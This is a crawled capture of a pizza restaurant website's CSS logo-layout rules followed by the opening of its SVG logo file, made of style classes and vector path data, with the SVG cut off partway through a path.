body_size: 326
content:
.splash-dimmer {
  background-color: transparent !important;
}

.header-logo__img--standard img {
  margin-bottom: 0.5rem;
}

.footer-logo__anchor,
.header-logo__anchor {
  text-decoration: none;
}

.footer-logo__anchor,
.header-logo__img--standard,
.burger-logo__img {
  flex-direction: column;
  font-family: 'Hansief', Arial, Helvetica, sans-serif;
}

.footer-logo__anchor {
  display: flex;
}

.footer-logo__anchor img {
  margin-bottom: 1rem;
}

@media only screen and (max-width: 1023px) {
  .footer-logo__anchor,
  .header-logo__img--standard,
  .burger-logo__img {
    font-size: 1.3rem;
  }

  .header-logo__img--standard img {
    max-height: calc(100% - 1rem) !important;
  }

  .header--twiston .burger-header .header-user {
    align-items: flex-end;
  }

  .burger-logo__anchor {
    text-decoration: none;
  }

  .burger-logo__img {
    color: white;
  }
}

@media only screen and (min-width: 1024px) {
  .header-wrapper,
  .header-logo__img--standard {
    height: 16rem !important;
  }

  .header-logo__img--standard img {
    max-height: calc(100% - 2rem) !important;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.farmhousepizza-wembley.co.uk/App_Themes/wwwfarmhousepizzacouk/img/logo.svg
body_size: 94184
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 453.42 313.8" style="enable-background:new 0 0 453.42 313.8;" xml:space="preserve" width="376" height="262">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#616522;}
	.st2{fill:#3C3D35;}
	.st3{fill:none;stroke:#616521;stroke-width:4;stroke-miterlimit:10;}
	.st4{clip-path:url(#SVGID_2_);}
	.st5{fill:#688D32;}
	.st6{opacity:0.7;fill:#213021;}
	.st7{fill:#9E856F;}
	.st8{fill:#ECC18C;}
	.st9{fill:#0A0C0F;}
	.st10{fill:#262627;}
	.st11{fill:#232122;}
	.st12{fill:none;}
	.st13{opacity:0.7;fill:none;stroke:#20201E;stroke-width:2;stroke-miterlimit:10;}
	.st14{fill:#768088;}
	.st15{fill:#5A676C;}
	.st16{fill:#3C3D3F;}
	.st17{fill:none;stroke:#120F20;stroke-miterlimit:10;}
	.st18{fill:#604834;stroke:#604834;stroke-width:3;stroke-miterlimit:10;}
	.st19{fill:#484A3C;}
	.st20{fill:#6F6361;}
	.st21{fill:#C69C6C;}
	.st22{fill:#1F2D1B;}
	.st23{fill:none;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}
	.st24{fill:#7A9644;}
	.st25{fill:url(#SVGID_3_);}
	.st26{opacity:0.8;fill:#152217;}
	.st27{fill:url(#SVGID_4_);}
	.st28{fill:url(#SVGID_5_);}
	.st29{fill:url(#SVGID_6_);}
	.st30{fill:none;stroke:#1C1A16;stroke-width:3;stroke-miterlimit:10;}
	.st31{fill:url(#SVGID_7_);}
	.st32{fill:url(#SVGID_8_);}
	.st33{fill:url(#SVGID_9_);}
	.st34{fill:#ECEBEA;}
	.st35{fill:url(#SVGID_10_);}
	.st36{fill:url(#SVGID_11_);}
	.st37{opacity:0.7;}
	.st38{fill:url(#SVGID_12_);}
	.st39{fill:#8D7D6A;}
	.st40{fill:#614A35;}
	.st41{fill:#EFEEEF;}
	.st42{opacity:0.7;fill:none;stroke:#1C1A16;stroke-width:3;stroke-miterlimit:10;}
	.st43{fill:none;stroke:#966C58;stroke-width:2;stroke-miterlimit:10;}
	.st44{fill:none;stroke:#C69C6C;stroke-width:2;stroke-miterlimit:10;}
	.st45{fill:#7D553B;}
	.st46{fill:#8A8682;}
	.st47{fill:#B88956;}
	.st48{fill:#FFFFFF;stroke:#616521;stroke-width:3;stroke-miterlimit:10;}
</style>
<ellipse class="st0" cx="226.09" cy="129.84" rx="176.7" ry="127.29"/>
<path class="st1" d="M332.98,133.26c0,39.92-47.39,72.28-105.85,72.28s-105.85-32.36-105.85-72.28s47.39-72.28,105.85-72.28
	S332.98,93.34,332.98,133.26z M226.09,9.56c-92.21,0-166.96,53.85-166.96,120.28s74.75,120.28,166.96,120.28
	s166.96-53.85,166.96-120.28S318.3,9.56,226.09,9.56z"/>
<g>
	<path class="st2" d="M107.04,77.47l-0.86,1.23c-1.29-0.45-2.82-0.71-4.58-0.79c-1.76-0.08-2.94,0.19-3.54,0.81
		c-0.27,0.28-0.61,0.67-1.02,1.17s-0.76,0.97-1.07,1.41l-2.44,3.49l10.91,7.61l1.56-2.23c0.44-0.63,0.74-1.24,0.88-1.83
		s0.12-1.22-0.09-1.9c-0.14-0.49-0.51-1.13-1.1-1.91c-0.59-0.78-1.14-1.39-1.66-1.83l0.84-1.2l11.71,8.17l-0.84,1.2
		c-0.62-0.37-1.45-0.7-2.49-1.01c-1.04-0.3-1.77-0.45-2.19-0.44c-0.63,0.01-1.21,0.19-1.75,0.52c-0.53,0.33-1.03,0.83-1.5,1.5
		l-1.56,2.23l9.22,6.43c0.47,0.33,0.92,0.54,1.36,0.63c0.43,0.09,0.89,0.01,1.38-0.25c0.28-0.15,0.61-0.39,0.99-0.73
		s0.74-0.69,1.07-1.05l1.53,1.07l-8.45,12.11l-1.53-1.07c0.17-0.33,0.4-0.78,0.68-1.34c0.28-0.56,0.44-0.97,0.48-1.25
		c0.08-0.51,0.01-0.95-0.21-1.33c-0.22-0.38-0.59-0.74-1.1-1.1l-19.64-13.7c-0.44-0.31-0.88-0.52-1.31-0.62
		c-0.43-0.1-0.89-0.02-1.4,0.23c-0.36,0.19-0.78,0.48-1.25,0.87c-0.47,0.39-0.81,0.7-1.03,0.93l-1.53-1.07l14.08-20.18L107.04,77.47
		z"/>
	<path class="st2" d="M150.68,73.59l-11.73,9.22l-1.15-1.47c0.51-0.48,1.05-1.1,1.64-1.88c0.58-0.77,0.76-1.3,0.54-1.59
		c-0.08-0.1-0.18-0.21-0.29-0.32c-0.11-0.11-0.29-0.25-0.53-0.41l-6.18-4.09l-7.44,5.84c0.23,0.65,0.52,1.4,0.85,2.25
		s0.64,1.61,0.91,2.26c0.36,0.85,0.65,1.45,0.86,1.79c0.21,0.34,0.37,0.57,0.46,0.7c0.32,0.4,0.83,0.55,1.54,0.45
		c0.71-0.1,1.69-0.54,2.93-1.31l1.15,1.47l-8.83,6.94l-1.15-1.47c0.31-0.29,0.64-0.65,0.98-1.09c0.34-0.44,0.55-0.84,0.65-1.22
		c0.18-0.63,0.24-1.27,0.18-1.94c-0.06-0.67-0.23-1.37-0.51-2.13c-1.59-4.45-3.19-8.9-4.79-13.36s-3.36-9.39-5.28-14.77l3.04-2.39
		c6.73,4.49,12.04,8.04,15.92,10.67c3.88,2.63,7.12,4.79,9.73,6.47c0.43,0.27,0.86,0.48,1.31,0.63c0.44,0.15,0.96,0.21,1.55,0.19
		c0.44-0.02,0.89-0.13,1.34-0.32c0.45-0.19,0.84-0.4,1.17-0.61L150.68,73.59z M130.88,71.69l-10.7-7.2l4.51,12.06L130.88,71.69z"/>
	<path class="st2" d="M178.17,61.77l-9.58,4.33c-3.07-2.39-5.57-4.27-7.51-5.64c-1.94-1.37-4.27-2.9-7-4.61l-0.96,0.44l4.24,9.4
		c0.24,0.52,0.52,0.93,0.84,1.22c0.32,0.29,0.76,0.46,1.32,0.51c0.28,0.02,0.68-0.02,1.21-0.11c0.53-0.09,0.98-0.19,1.34-0.3
		l0.77,1.7l-13.32,6.01l-0.77-1.7c0.32-0.2,0.74-0.46,1.26-0.79c0.52-0.33,0.87-0.61,1.05-0.83c0.34-0.43,0.51-0.86,0.5-1.29
		c-0.01-0.42-0.14-0.91-0.39-1.47l-9.85-21.82c-0.24-0.52-0.5-0.93-0.78-1.22s-0.73-0.46-1.35-0.49c-0.46-0.02-0.98,0.02-1.54,0.12
		c-0.57,0.1-1.01,0.19-1.33,0.26l-0.77-1.7l14-6.32c3.13-1.41,5.78-1.88,7.96-1.4c2.17,0.48,3.81,1.95,4.92,4.4
		c0.98,2.17,1.26,4.13,0.85,5.9c-0.41,1.77-1.47,3.49-3.19,5.15c1.38,0.92,2.97,1.98,4.8,3.19c1.82,1.21,3.71,2.43,5.65,3.67
		c0.62,0.4,1.43,0.87,2.43,1.41c1,0.54,1.78,0.79,2.35,0.76c0.32-0.02,0.7-0.09,1.15-0.2s0.77-0.21,0.95-0.27L178.17,61.77z
		 M155.81,44.18c-0.93-2.06-2.08-3.36-3.44-3.89s-2.91-0.41-4.63,0.37l-1.39,0.63l5.85,12.95l1.34-0.6
		c1.72-0.78,2.81-1.94,3.25-3.49C157.23,48.59,156.9,46.61,155.81,44.18z"/>
	<path class="st2" d="M213.49,54.97l-14.57,2.84l-0.36-1.83c0.42-0.13,0.93-0.31,1.54-0.54c0.6-0.23,1.01-0.43,1.21-0.6
		c0.42-0.33,0.69-0.71,0.82-1.16c0.12-0.45,0.12-0.98,0-1.61l-4.85-24.89l-3.54,31.08l-2.39,0.46c-0.21-0.49-0.7-1.46-1.44-2.91
		c-0.75-1.45-1.35-2.6-1.81-3.47l-11.26-21.56l3.95,20.26c0.38,1.94,0.77,3.4,1.17,4.36c0.41,0.97,0.89,1.64,1.45,2.02
		c0.38,0.27,1.01,0.47,1.88,0.61c0.87,0.14,1.48,0.2,1.82,0.18l0.36,1.83l-11.56,2.25l-0.36-1.83c0.31-0.11,0.8-0.31,1.48-0.62
		c0.68-0.3,1.21-0.7,1.59-1.2c0.42-0.54,0.62-1.34,0.59-2.42c-0.03-1.08-0.23-2.58-0.6-4.5l-3.22-16.5c-0.2-1-0.46-1.81-0.79-2.44
		s-0.74-1.09-1.22-1.41c-0.6-0.39-1.18-0.6-1.74-0.64c-0.56-0.04-1.11-0.03-1.67,0.03l-0.36-1.83L182,26.53l10.9,20.66l2.11-18.9
		c0.06-0.7,0.09-1.51,0.09-2.46c0-0.94-0.02-1.56-0.06-1.84l11.91-2.32l0.36,1.83c-0.4,0.11-0.81,0.25-1.23,0.44
		s-0.82,0.39-1.2,0.62c-0.45,0.3-0.72,0.68-0.79,1.15c-0.07,0.47-0.06,0.97,0.05,1.5l4.6,23.59c0.11,0.56,0.28,1.02,0.51,1.37
		c0.23,0.35,0.62,0.62,1.17,0.81c0.28,0.09,0.72,0.14,1.32,0.16s1.06,0.01,1.39,0L213.49,54.97z"/>
	<path class="st2" d="M248.07,56.12l-14.8-0.43l0.05-1.86c0.32-0.02,0.79-0.06,1.41-0.1c0.62-0.05,1.05-0.13,1.28-0.25
		c0.48-0.23,0.82-0.53,1.01-0.92c0.19-0.39,0.3-0.88,0.31-1.49l0.34-11.69l-11.69-0.34l-0.33,11.43c-0.02,0.54,0.06,1.03,0.24,1.47
		c0.17,0.44,0.48,0.78,0.93,1.03c0.24,0.13,0.65,0.28,1.24,0.44s1.07,0.26,1.44,0.31l-0.05,1.86l-14.8-0.43l0.05-1.86
		c0.32-0.01,0.8-0.04,1.42-0.11c0.63-0.07,1.08-0.16,1.37-0.28c0.47-0.19,0.8-0.5,0.99-0.92c0.19-0.42,0.3-0.91,0.31-1.49l0.7-24
		c0.02-0.56-0.05-1.03-0.2-1.42c-0.15-0.39-0.47-0.73-0.96-1.03c-0.37-0.22-0.85-0.42-1.45-0.6c-0.6-0.19-1.03-0.3-1.3-0.34
		l0.05-1.86l14.8,0.43l-0.05,1.86c-0.4,0.02-0.88,0.09-1.43,0.2c-0.56,0.11-0.98,0.22-1.28,0.32c-0.51,0.19-0.85,0.51-1.02,0.96
		c-0.17,0.45-0.27,0.93-0.28,1.44l-0.29,10.14l11.69,0.34l0.29-9.9c0.02-0.56-0.05-1.03-0.21-1.42c-0.16-0.39-0.48-0.73-0.97-1.03
		c-0.33-0.2-0.77-0.39-1.33-0.58c-0.55-0.18-1-0.3-1.33-0.36l0.05-1.86l14.8,0.43L249,24.06c-0.41,0.02-0.88,0.07-1.4,0.16
		c-0.52,0.09-0.98,0.21-1.4,0.35c-0.5,0.19-0.83,0.51-1.01,0.95s-0.28,0.93-0.29,1.45L244.2,51c-0.02,0.57,0.05,1.06,0.21,1.47
		s0.47,0.75,0.96,1.03c0.3,0.17,0.75,0.33,1.33,0.47c0.58,0.15,1.06,0.24,1.43,0.28L248.07,56.12z"/>
	<path class="st2" d="M280.68,32.81c0.97,1.8,1.59,3.84,1.86,6.14c0.28,2.29,0.1,4.79-0.54,7.49c-0.56,2.41-1.43,4.62-2.59,6.64
		c-1.16,2.02-2.54,3.67-4.13,4.95c-1.67,1.33-3.49,2.24-5.44,2.74c-1.95,0.5-4.13,0.47-6.54-0.1c-1.94-0.46-3.68-1.28-5.23-2.48
		s-2.8-2.7-3.76-4.52c-0.96-1.78-1.57-3.82-1.84-6.11c-0.27-2.29-0.1-4.73,0.51-7.32c0.63-2.7,1.58-5.06,2.84-7.08
		c1.26-2.02,2.73-3.66,4.4-4.93c1.65-1.23,3.46-2.06,5.43-2.47s3.95-0.39,5.96,0.08c1.99,0.47,3.77,1.31,5.33,2.53
		C278.49,29.59,279.74,31.07,280.68,32.81z M270.3,55.33c0.9-1.28,1.68-2.79,2.35-4.52c0.67-1.73,1.27-3.72,1.8-5.98
		c0.45-1.91,0.77-3.8,0.98-5.66s0.21-3.56,0.02-5.1c-0.21-1.54-0.65-2.84-1.34-3.91c-0.69-1.06-1.7-1.75-3.03-2.06
		c-2.27-0.53-4.3,0.4-6.11,2.79c-1.8,2.39-3.27,6.02-4.42,10.89c-0.48,2.07-0.81,4.05-0.99,5.94c-0.17,1.9-0.15,3.59,0.09,5.09
		c0.24,1.52,0.7,2.76,1.38,3.73c0.68,0.97,1.66,1.61,2.92,1.9c1.24,0.29,2.4,0.15,3.47-0.42C268.5,57.46,269.46,56.56,270.3,55.33z"
		/>
	<path class="st2" d="M321.39,48.05c-0.36-0.12-0.89-0.25-1.59-0.4c-0.71-0.15-1.36-0.14-1.97,0.03c-0.61,0.15-1.23,0.65-1.86,1.5
		c-0.63,0.85-1.39,2.21-2.28,4.08l-5.44,11.4c-1.6,3.35-3.8,5.62-6.61,6.78c-2.81,1.17-5.73,1.03-8.75-0.41
		c-3.52-1.68-5.77-3.96-6.76-6.85c-0.99-2.89-0.64-6.1,1.04-9.63l7.47-15.67c0.24-0.5,0.37-0.97,0.38-1.41
		c0.01-0.43-0.13-0.9-0.43-1.4c-0.21-0.33-0.51-0.66-0.9-0.99c-0.39-0.33-0.71-0.58-0.97-0.75l0.78-1.64l12.96,6.18l-0.78,1.64
		c-0.39-0.15-0.79-0.27-1.21-0.38c-0.42-0.1-0.87-0.17-1.34-0.2c-0.52-0.04-0.96,0.11-1.3,0.44c-0.34,0.33-0.63,0.75-0.88,1.25
		l-7.37,15.46c-1.45,3.04-1.96,5.5-1.54,7.4c0.42,1.9,1.66,3.33,3.71,4.31c2.02,0.96,3.97,0.95,5.84-0.02
		c1.88-0.98,3.52-2.95,4.94-5.91l4.95-10.38c0.88-1.84,1.43-3.27,1.67-4.28c0.23-1.01,0.24-1.82,0.01-2.42
		c-0.15-0.46-0.54-1-1.17-1.62s-1.08-1.03-1.35-1.23l0.8-1.68l10.73,5.12L321.39,48.05z"/>
	<path class="st2" d="M315.39,85.11c-1.3-1.05-2.35-2.23-3.15-3.55c-0.8-1.31-1.37-2.56-1.71-3.73l-2.09,0.47l-1.28-1.03l7.52-9.7
		l1.29,1.04c-0.44,1.14-0.85,2.4-1.21,3.77c-0.36,1.37-0.57,2.69-0.62,3.97c-0.06,1.33,0.07,2.56,0.41,3.69
		c0.33,1.13,1.01,2.11,2.02,2.92c1.36,1.1,2.74,1.53,4.13,1.29c1.39-0.24,2.6-0.99,3.61-2.24c0.83-1.03,1.22-2.14,1.18-3.34
		c-0.05-1.2-0.51-2.57-1.39-4.13c-0.57-1.02-1.09-1.95-1.56-2.81s-0.9-1.69-1.28-2.49c-0.86-1.86-1.11-3.74-0.74-5.61
		c0.37-1.88,1.21-3.63,2.52-5.26c0.83-1.03,1.81-1.88,2.94-2.53c1.13-0.66,2.34-1.09,3.65-1.29c1.23-0.17,2.54-0.07,3.94,0.32
		c1.39,0.39,2.69,1.07,3.9,2.05c1.18,0.95,2.12,2.05,2.82,3.29s1.18,2.31,1.44,3.19l1.82-0.38l1.31,1.06l-7.16,9.1l-1.29-1.04
		c0.48-1.21,0.93-2.49,1.34-3.83c0.41-1.34,0.67-2.53,0.76-3.56c0.09-1.12-0.01-2.15-0.3-3.1c-0.29-0.95-0.87-1.77-1.73-2.46
		c-1.08-0.87-2.27-1.21-3.57-1c-1.3,0.2-2.4,0.86-3.3,1.98c-0.85,1.06-1.25,2.16-1.2,3.31c0.05,1.15,0.5,2.49,1.35,4.02
		c0.49,0.91,0.99,1.83,1.51,2.76c0.52,0.93,0.96,1.79,1.33,2.56c0.89,1.87,1.22,3.72,0.98,5.55c-0.23,1.83-1.08,3.66-2.55,5.47
		c-0.92,1.14-2.03,2.07-3.33,2.79c-1.29,0.72-2.59,1.14-3.89,1.26c-1.43,0.14-2.85-0.01-4.24-0.44
		C318.19,87.02,316.79,86.24,315.39,85.11z"/>
	<path class="st2" d="M360.14,97.27l-0.83-1.21c0.85-1.04,1.55-2.31,2.11-3.81c0.56-1.5,0.69-2.69,0.37-3.57
		c-0.13-0.38-0.38-0.86-0.75-1.44c-0.37-0.58-0.69-1.05-0.94-1.42l-2.26-3.27l-10.76,7.45l1.6,2.32c0.4,0.58,0.85,1.05,1.35,1.41
		c0.5,0.36,1.13,0.56,1.88,0.62c0.47,0.03,1.17-0.09,2.1-0.36c0.93-0.28,1.71-0.57,2.32-0.89l0.83,1.21l-11.64,8.06l-0.83-1.21
		c0.51-0.44,1.09-1.08,1.74-1.92c0.65-0.84,1.06-1.48,1.21-1.93c0.23-0.68,0.27-1.31,0.12-1.91c-0.15-0.6-0.44-1.21-0.88-1.83
		l-1.6-2.32l-8.04,5.57c-0.84,0.58-1.47,1.09-1.89,1.53c-0.42,0.44-0.67,0.89-0.74,1.35c-0.07,0.44,0.02,0.91,0.26,1.43
		c0.24,0.51,0.63,1.17,1.18,1.96c0.26,0.37,0.57,0.81,0.94,1.32c0.37,0.51,0.73,0.94,1.06,1.28c0.37,0.4,0.76,0.75,1.16,1.04
		s0.79,0.45,1.17,0.47c0.99,0.06,2.37-0.04,4.13-0.32s3.03-0.54,3.83-0.79l0.8,1.16l-8.99,5.59l-14.62-21.12l1.53-1.06
		c0.23,0.28,0.56,0.64,0.99,1.1c0.43,0.45,0.77,0.75,1.02,0.89c0.49,0.26,0.94,0.34,1.36,0.26c0.42-0.08,0.87-0.3,1.37-0.64
		L351.5,78.6c0.47-0.33,0.82-0.66,1.05-0.98c0.23-0.33,0.31-0.8,0.25-1.42c-0.03-0.38-0.16-0.87-0.37-1.46
		c-0.21-0.59-0.39-1.02-0.52-1.3l1.53-1.06l13.82,19.97L360.14,97.27z"/>
</g>
<g>
	<path class="st0" d="M107.04,75.47l-0.86,1.23c-1.29-0.45-2.82-0.71-4.58-0.79c-1.76-0.08-2.94,0.19-3.54,0.81
		c-0.27,0.28-0.61,0.67-1.02,1.17s-0.76,0.97-1.07,1.41l-2.44,3.49l10.91,7.61l1.56-2.23c0.44-0.63,0.74-1.24,0.88-1.83
		s0.12-1.22-0.09-1.9c-0.14-0.49-0.51-1.13-1.1-1.91c-0.59-0.78-1.14-1.39-1.66-1.83l0.84-1.2l11.71,8.17l-0.84,1.2
		c-0.62-0.37-1.45-0.7-2.49-1.01c-1.04-0.3-1.77-0.45-2.19-0.44c-0.63,0.01-1.21,0.19-1.75,0.52c-0.53,0.33-1.03,0.83-1.5,1.5
		l-1.56,2.23l9.22,6.43c0.47,0.33,0.92,0.54,1.36,0.63c0.43,0.09,0.89,0.01,1.38-0.25c0.28-0.15,0.61-0.39,0.99-0.73
		s0.74-0.69,1.07-1.05l1.53,1.07l-8.45,12.11l-1.53-1.07c0.17-0.33,0.4-0.78,0.68-1.34c0.28-0.56,0.44-0.97,0.48-1.25
		c0.08-0.51,0.01-0.95-0.21-1.33c-0.22-0.38-0.59-0.74-1.1-1.1l-19.64-13.7c-0.44-0.31-0.88-0.52-1.31-0.62
		c-0.43-0.1-0.89-0.02-1.4,0.23c-0.36,0.19-0.78,0.48-1.25,0.87c-0.47,0.39-0.81,0.7-1.03,0.93l-1.53-1.07l14.08-20.18L107.04,75.47
		z"/>
	<path class="st0" d="M150.68,71.59l-11.73,9.22l-1.15-1.47c0.51-0.48,1.05-1.1,1.64-1.88c0.58-0.77,0.76-1.3,0.54-1.59
		c-0.08-0.1-0.18-0.21-0.29-0.32c-0.11-0.11-0.29-0.25-0.53-0.41l-6.18-4.09l-7.44,5.84c0.23,0.65,0.52,1.4,0.85,2.25
		s0.64,1.61,0.91,2.26c0.36,0.85,0.65,1.45,0.86,1.79c0.21,0.34,0.37,0.57,0.46,0.7c0.32,0.4,0.83,0.55,1.54,0.45
		c0.71-0.1,1.69-0.54,2.93-1.31l1.15,1.47l-8.83,6.94l-1.15-1.47c0.31-0.29,0.64-0.65,0.98-1.09c0.34-0.44,0.55-0.84,0.65-1.22
		c0.18-0.63,0.24-1.27,0.18-1.94c-0.06-0.67-0.23-1.37-0.51-2.13c-1.59-4.45-3.19-8.9-4.79-13.36s-3.36-9.39-5.28-14.77l3.04-2.39
		c6.73,4.49,12.04,8.04,15.92,10.67c3.88,2.63,7.12,4.79,9.73,6.47c0.43,0.27,0.86,0.48,1.31,0.63c0.44,0.15,0.96,0.21,1.55,0.19
		c0.44-0.02,0.89-0.13,1.34-0.32c0.45-0.19,0.84-0.4,1.17-0.61L150.68,71.59z M130.88,69.69l-10.7-7.2l4.51,12.06L130.88,69.69z"/>
	<path class="st0" d="M178.17,59.77l-9.58,4.33c-3.07-2.39-5.57-4.27-7.51-5.64c-1.94-1.37-4.27-2.9-7-4.61l-0.96,0.44l4.24,9.4
		c0.24,0.52,0.52,0.93,0.84,1.22c0.32,0.29,0.76,0.46,1.32,0.51c0.28,0.02,0.68-0.02,1.21-0.11c0.53-0.09,0.98-0.19,1.34-0.3
		l0.77,1.7l-13.32,6.01l-0.77-1.7c0.32-0.2,0.74-0.46,1.26-0.79c0.52-0.33,0.87-0.61,1.05-0.83c0.34-0.43,0.51-0.86,0.5-1.29
		c-0.01-0.42-0.14-0.91-0.39-1.47l-9.85-21.82c-0.24-0.52-0.5-0.93-0.78-1.22s-0.73-0.46-1.35-0.49c-0.46-0.02-0.98,0.02-1.54,0.12
		c-0.57,0.1-1.01,0.19-1.33,0.26l-0.77-1.7l14-6.32c3.13-1.41,5.78-1.88,7.96-1.4c2.17,0.48,3.81,1.95,4.92,4.4
		c0.98,2.17,1.26,4.13,0.85,5.9c-0.41,1.77-1.47,3.49-3.19,5.15c1.38,0.92,2.97,1.98,4.8,3.19c1.82,1.21,3.71,2.43,5.65,3.67
		c0.62,0.4,1.43,0.87,2.43,1.41c1,0.54,1.78,0.79,2.35,0.76c0.32-0.02,0.7-0.09,1.15-0.2s0.77-0.21,0.95-0.27L178.17,59.77z
		 M155.81,42.18c-0.93-2.06-2.08-3.36-3.44-3.89s-2.91-0.41-4.63,0.37l-1.39,0.63l5.85,12.95l1.34-0.6
		c1.72-0.78,2.81-1.94,3.25-3.49C157.23,46.59,156.9,44.61,155.81,42.18z"/>
	<path class="st0" d="M213.49,52.97l-14.57,2.84l-0.36-1.83c0.42-0.13,0.93-0.31,1.54-0.54c0.6-0.23,1.01-0.43,1.21-0.6
		c0.42-0.33,0.69-0.71,0.82-1.16c0.12-0.45,0.12-0.98,0-1.61l-4.85-24.89l-3.54,31.08l-2.39,0.46c-0.21-0.49-0.7-1.46-1.44-2.91
		c-0.75-1.45-1.35-2.6-1.81-3.47l-11.26-21.56l3.95,20.26c0.38,1.94,0.77,3.4,1.17,4.36c0.41,0.97,0.89,1.64,1.45,2.02
		c0.38,0.27,1.01,0.47,1.88,0.61c0.87,0.14,1.48,0.2,1.82,0.18l0.36,1.83l-11.56,2.25l-0.36-1.83c0.31-0.11,0.8-0.31,1.48-0.62
		c0.68-0.3,1.21-0.7,1.59-1.2c0.42-0.54,0.62-1.34,0.59-2.42c-0.03-1.08-0.23-2.58-0.6-4.5l-3.22-16.5c-0.2-1-0.46-1.81-0.79-2.44
		s-0.74-1.09-1.22-1.41c-0.6-0.39-1.18-0.6-1.74-0.64c-0.56-0.04-1.11-0.03-1.67,0.03l-0.36-1.83L182,24.53l10.9,20.66l2.11-18.9
		c0.06-0.7,0.09-1.51,0.09-2.46c0-0.94-0.02-1.56-0.06-1.84l11.91-2.32l0.36,1.83c-0.4,0.11-0.81,0.25-1.23,0.44
		s-0.82,0.39-1.2,0.62c-0.45,0.3-0.72,0.68-0.79,1.15c-0.07,0.47-0.06,0.97,0.05,1.5l4.6,23.59c0.11,0.56,0.28,1.02,0.51,1.37
		c0.23,0.35,0.62,0.62,1.17,0.81c0.28,0.09,0.72,0.14,1.32,0.16s1.06,0.01,1.39,0L213.49,52.97z"/>
	<path class="st0" d="M248.07,54.12l-14.8-0.43l0.05-1.86c0.32-0.02,0.79-0.06,1.41-0.1c0.62-0.05,1.05-0.13,1.28-0.25
		c0.48-0.23,0.82-0.53,1.01-0.92c0.19-0.39,0.3-0.88,0.31-1.49l0.34-11.69l-11.69-0.34l-0.33,11.43c-0.02,0.54,0.06,1.03,0.24,1.47
		c0.17,0.44,0.48,0.78,0.93,1.03c0.24,0.13,0.65,0.28,1.24,0.44s1.07,0.26,1.44,0.31l-0.05,1.86l-14.8-0.43l0.05-1.86
		c0.32-0.01,0.8-0.04,1.42-0.11c0.63-0.07,1.08-0.16,1.37-0.28c0.47-0.19,0.8-0.5,0.99-0.92c0.19-0.42,0.3-0.91,0.31-1.49l0.7-24
		c0.02-0.56-0.05-1.03-0.2-1.42c-0.15-0.39-0.47-0.73-0.96-1.03c-0.37-0.22-0.85-0.42-1.45-0.6c-0.6-0.19-1.03-0.3-1.3-0.34
		l0.05-1.86l14.8,0.43l-0.05,1.86c-0.4,0.02-0.88,0.09-1.43,0.2c-0.56,0.11-0.98,0.22-1.28,0.32c-0.51,0.19-0.85,0.51-1.02,0.96
		c-0.17,0.45-0.27,0.93-0.28,1.44l-0.29,10.14l11.69,0.34l0.29-9.9c0.02-0.56-0.05-1.03-0.21-1.42c-0.16-0.39-0.48-0.73-0.97-1.03
		c-0.33-0.2-0.77-0.39-1.33-0.58c-0.55-0.18-1-0.3-1.33-0.36l0.05-1.86l14.8,0.43L249,22.06c-0.41,0.02-0.88,0.07-1.4,0.16
		c-0.52,0.09-0.98,0.21-1.4,0.35c-0.5,0.19-0.83,0.51-1.01,0.95s-0.28,0.93-0.29,1.45L244.2,49c-0.02,0.57,0.05,1.06,0.21,1.47
		s0.47,0.75,0.96,1.03c0.3,0.17,0.75,0.33,1.33,0.47c0.58,0.15,1.06,0.24,1.43,0.28L248.07,54.12z"/>
	<path class="st0" d="M280.68,30.81c0.97,1.8,1.59,3.84,1.86,6.14c0.28,2.29,0.1,4.79-0.54,7.49c-0.56,2.41-1.43,4.62-2.59,6.64
		c-1.16,2.02-2.54,3.67-4.13,4.95c-1.67,1.33-3.49,2.24-5.44,2.74c-1.95,0.5-4.13,0.47-6.54-0.1c-1.94-0.46-3.68-1.28-5.23-2.48
		s-2.8-2.7-3.76-4.52c-0.96-1.78-1.57-3.82-1.84-6.11c-0.27-2.29-0.1-4.73,0.51-7.32c0.63-2.7,1.58-5.06,2.84-7.08
		c1.26-2.02,2.73-3.66,4.4-4.93c1.65-1.23,3.46-2.06,5.43-2.47s3.95-0.39,5.96,0.08c1.99,0.47,3.77,1.31,5.33,2.53
		C278.49,27.59,279.74,29.07,280.68,30.81z M270.3,53.33c0.9-1.28,1.68-2.79,2.35-4.52c0.67-1.73,1.27-3.72,1.8-5.98
		c0.45-1.91,0.77-3.8,0.98-5.66s0.21-3.56,0.02-5.1c-0.21-1.54-0.65-2.84-1.34-3.91c-0.69-1.06-1.7-1.75-3.03-2.06
		c-2.27-0.53-4.3,0.4-6.11,2.79c-1.8,2.39-3.27,6.02-4.42,10.89c-0.48,2.07-0.81,4.05-0.99,5.94c-0.17,1.9-0.15,3.59,0.09,5.09
		c0.24,1.52,0.7,2.76,1.38,3.73c0.68,0.97,1.66,1.61,2.92,1.9c1.24,0.29,2.4,0.15,3.47-0.42C268.5,55.46,269.46,54.56,270.3,53.33z"
		/>
	<path class="st0" d="M321.39,46.05c-0.36-0.12-0.89-0.25-1.59-0.4c-0.71-0.15-1.36-0.14-1.97,0.03c-0.61,0.15-1.23,0.65-1.86,1.5
		c-0.63,0.85-1.39,2.21-2.28,4.08l-5.44,11.4c-1.6,3.35-3.8,5.62-6.61,6.78c-2.81,1.17-5.73,1.03-8.75-0.41
		c-3.52-1.68-5.77-3.96-6.76-6.85c-0.99-2.89-0.64-6.1,1.04-9.63l7.47-15.67c0.24-0.5,0.37-0.97,0.38-1.41
		c0.01-0.43-0.13-0.9-0.43-1.4c-0.21-0.33-0.51-0.66-0.9-0.99c-0.39-0.33-0.71-0.58-0.97-0.75l0.78-1.64l12.96,6.18l-0.78,1.64
		c-0.39-0.15-0.79-0.27-1.21-0.38c-0.42-0.1-0.87-0.17-1.34-0.2c-0.52-0.04-0.96,0.11-1.3,0.44c-0.34,0.33-0.63,0.75-0.88,1.25
		l-7.37,15.46c-1.45,3.04-1.96,5.5-1.54,7.4c0.42,1.9,1.66,3.33,3.71,4.31c2.02,0.96,3.97,0.95,5.84-0.02
		c1.88-0.98,3.52-2.95,4.94-5.91l4.95-10.38c0.88-1.84,1.43-3.27,1.67-4.28c0.23-1.01,0.24-1.82,0.01-2.42
